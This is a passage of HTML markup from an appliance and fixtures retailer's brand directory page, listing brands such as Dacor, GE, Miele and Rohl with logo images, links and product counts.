                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/bromic" title="Bromic">
                            <img class="brand-img zoom-eff" alt="Bromic" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/bromic" title="Bromic">
                            Bromic                        </a>
                                                <div class="count">3 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Cafe">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/cafe" title="Cafe">
                            <img class="brand-img zoom-eff" alt="Cafe" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/GE-Cafe-Logo-Hi-Res.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/cafe" title="Cafe">
                            Cafe                        </a>
                                                <div class="count">4 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Caliber">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/caliber" title="Caliber">
                            <img class="brand-img zoom-eff" alt="Caliber" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/images.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/caliber" title="Caliber">
                            Caliber                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Cove">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/cove" title="Cove">
                            <img class="brand-img zoom-eff" alt="Cove" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/cove.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/cove" title="Cove">
                            Cove                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Dacor">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/dacor" title="Dacor">
                            <img class="brand-img zoom-eff" alt="Dacor" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Dacor_Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/dacor" title="Dacor">
                            Dacor                        </a>
                                                <div class="count">13 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Decolav">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/decolav" title="Decolav">
                            <img class="brand-img zoom-eff" alt="Decolav" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/decolav.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/decolav" title="Decolav">
                            Decolav                        </a>
                                                <div class="count">3 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Electric Mirror">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/electric-mirror" title="Electric Mirror">
                            <img class="brand-img zoom-eff" alt="Electric Mirror" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Untitled_1_.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/electric-mirror" title="Electric Mirror">
                            Electric Mirror                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Electrolux">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/electrolux" title="Electrolux">
                            <img class="brand-img zoom-eff" alt="Electrolux" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Electrolux-NEW-2015-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/electrolux" title="Electrolux">
                            Electrolux                        </a>
                                                <div class="count">10 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Elica">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/elica" title="Elica">
                            <img class="brand-img zoom-eff" alt="Elica" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download_1_.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/elica" title="Elica">
                            Elica                        </a>
                                                <div class="count">3 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Faber">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/faber" title="Faber">
                            <img class="brand-img zoom-eff" alt="Faber" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/FABER_Logo_P3435C.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/faber" title="Faber">
                            Faber                        </a>
                                                <div class="count">4 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Fisher & Paykel">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/fisher-%26-paykel" title="Fisher & Paykel">
                            <img class="brand-img zoom-eff" alt="Fisher & Paykel" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/FP_Logo_70mm_K.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/fisher-%26-paykel" title="Fisher & Paykel">
                            Fisher & Paykel                        </a>
                                                <div class="count">12 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Frigidaire">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/frigidaire" title="Frigidaire">
                            <img class="brand-img zoom-eff" alt="Frigidaire" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download_2_.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/frigidaire" title="Frigidaire">
                            Frigidaire                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Fulgor Milano">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/fulgor-milano" title="Fulgor Milano">
                            <img class="brand-img zoom-eff" alt="Fulgor Milano" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download_3_.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/fulgor-milano" title="Fulgor Milano">
                            Fulgor Milano                        </a>
                                                <div class="count">5 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Futuro">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/futuro" title="Futuro">
                            <img class="brand-img zoom-eff" alt="Futuro" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/fututo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/futuro" title="Futuro">
                            Futuro                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Gaggenau">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/gaggenau" title="Gaggenau">
                            <img class="brand-img zoom-eff" alt="Gaggenau" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Gaggenau-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/gaggenau" title="Gaggenau">
                            Gaggenau                        </a>
                                                <div class="count">13 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="GE">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/ge" title="GE">
                            <img class="brand-img zoom-eff" alt="GE" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/GE_Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/ge" title="GE">
                            GE                        </a>
                                                <div class="count">13 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Hansgrohe">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/hansgrohe" title="Hansgrohe">
                            <img class="brand-img zoom-eff" alt="Hansgrohe" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/codazon/brand/placeholder_thumbnail.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/hansgrohe" title="Hansgrohe">
                            Hansgrohe                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Hestan">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/hestan" title="Hestan">
                            <img class="brand-img zoom-eff" alt="Hestan" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Hestan-Logo_1.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/hestan" title="Hestan">
                            Hestan                        </a>
                                                <div class="count">7 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Hydro Systems">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/hydro-systems" title="Hydro Systems">
                            <img class="brand-img zoom-eff" alt="Hydro Systems" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Pics/hydrosystems.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/hydro-systems" title="Hydro Systems">
                            Hydro Systems                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Icera">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/icera" title="Icera">
                            <img class="brand-img zoom-eff" alt="Icera" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/icera.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/icera" title="Icera">
                            Icera                        </a>
                                                <div class="count">10 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="ILVE">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/ilve" title="ILVE">
                            <img class="brand-img zoom-eff" alt="ILVE" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Pics/ilve.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/ilve" title="ILVE">
                            ILVE                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Imperial">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/imperial" title="Imperial">
                            <img class="brand-img zoom-eff" alt="Imperial" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/images.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/imperial" title="Imperial">
                            Imperial                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Infinity Drain">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/infinity-drain" title="Infinity Drain">
                            <img class="brand-img zoom-eff" alt="Infinity Drain" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/infinity.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/infinity-drain" title="Infinity Drain">
                            Infinity Drain                        </a>
                                                <div class="count">6 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Integrity">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/integrity" title="Integrity">
                            <img class="brand-img zoom-eff" alt="Integrity" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/integrity.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/integrity" title="Integrity">
                            Integrity                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="JennAir">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/jennair" title="JennAir">
                            <img class="brand-img zoom-eff" alt="JennAir" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/jennair.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/jennair" title="JennAir">
                            JennAir                        </a>
                                                <div class="count">47 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Julien">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/julien" title="Julien">
                            <img class="brand-img zoom-eff" alt="Julien" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/julien.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/julien" title="Julien">
                            Julien                        </a>
                                                <div class="count">11 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Kartners">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/kartners" title="Kartners">
                            <img class="brand-img zoom-eff" alt="Kartners" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/kartners.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/kartners" title="Kartners">
                            Kartners                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="KitchenAid">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/kitchenaid" title="KitchenAid">
                            <img class="brand-img zoom-eff" alt="KitchenAid" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/KitchenAid.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/kitchenaid" title="KitchenAid">
                            KitchenAid                        </a>
                                                <div class="count">30 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Kohler">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/kohler" title="Kohler">
                            <img class="brand-img zoom-eff" alt="Kohler" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Pics/kohler.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/kohler" title="Kohler">
                            Kohler                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="KWC">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/kwc" title="KWC">
                            <img class="brand-img zoom-eff" alt="KWC" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/kwc.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/kwc" title="KWC">
                            KWC                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="La Cornue">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/la-cornue" title="La Cornue">
                            <img class="brand-img zoom-eff" alt="La Cornue" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/lacornue_1.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/la-cornue" title="La Cornue">
                            La Cornue                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Lacava">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/lacava" title="Lacava">
                            <img class="brand-img zoom-eff" alt="Lacava" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/lacava.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/lacava" title="Lacava">
                            Lacava                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="LG">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/lg" title="LG">
                            <img class="brand-img zoom-eff" alt="LG" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/LG.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/lg" title="LG">
                            LG                        </a>
                                                <div class="count">76 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Liebherr">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/liebherr" title="Liebherr">
                            <img class="brand-img zoom-eff" alt="Liebherr" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Liebherr-logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/liebherr" title="Liebherr">
                            Liebherr                        </a>
                                                <div class="count">6 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Marvel">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/marvel" title="Marvel">
                            <img class="brand-img zoom-eff" alt="Marvel" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/logo_2.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/marvel" title="Marvel">
                            Marvel                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Maytag">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/maytag" title="Maytag">
                            <img class="brand-img zoom-eff" alt="Maytag" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Maytag-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/maytag" title="Maytag">
                            Maytag                        </a>
                                                <div class="count">8 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Miele">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/miele" title="Miele">
                            <img class="brand-img zoom-eff" alt="Miele" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/MIele.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/miele" title="Miele">
                            Miele                        </a>
                                                <div class="count">51 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Mila">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/mila" title="Mila">
                            <img class="brand-img zoom-eff" alt="Mila" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/mila.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/mila" title="Mila">
                            Mila                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Monogram">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/monogram" title="Monogram">
                            <img class="brand-img zoom-eff" alt="Monogram" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Monogram.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/monogram" title="Monogram">
                            Monogram                        </a>
                                                <div class="count">17 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Native Trails">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/native-trails" title="Native Trails">
                            <img class="brand-img zoom-eff" alt="Native Trails" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/native.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/native-trails" title="Native Trails">
                            Native Trails                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Newport Brass">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/newport-brass" title="Newport Brass">
                            <img class="brand-img zoom-eff" alt="Newport Brass" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/newport_brass.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/newport-brass" title="Newport Brass">
                            Newport Brass                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Nood Co.">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/nood-co." title="Nood Co.">
                            <img class="brand-img zoom-eff" alt="Nood Co." data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/noodco.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/nood-co." title="Nood Co.">
                            Nood Co.                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Perlick">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/perlick" title="Perlick">
                            <img class="brand-img zoom-eff" alt="Perlick" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Perlick-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/perlick" title="Perlick">
                            Perlick                        </a>
                                                <div class="count">5 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Price Pfister">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/price-pfister" title="Price Pfister">
                            <img class="brand-img zoom-eff" alt="Price Pfister" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/price_pfister.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/price-pfister" title="Price Pfister">
                            Price Pfister                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Profile">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/profile" title="Profile">
                            <img class="brand-img zoom-eff" alt="Profile" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/GE-Profile-Logo1.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/profile" title="Profile">
                            Profile                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Robern">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/robern" title="Robern">
                            <img class="brand-img zoom-eff" alt="Robern" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/robern_1.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/robern" title="Robern">
                            Robern                        </a>
                                                <div class="count">8 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Rohl">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/rohl" title="Rohl">
                            <img class="brand-img zoom-eff" alt="Rohl" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Pics/rohl.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/rohl" title="Rohl">
                            Rohl                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Ronbow">
                <div class="brand-item-inner">
                    <div class="item-top">
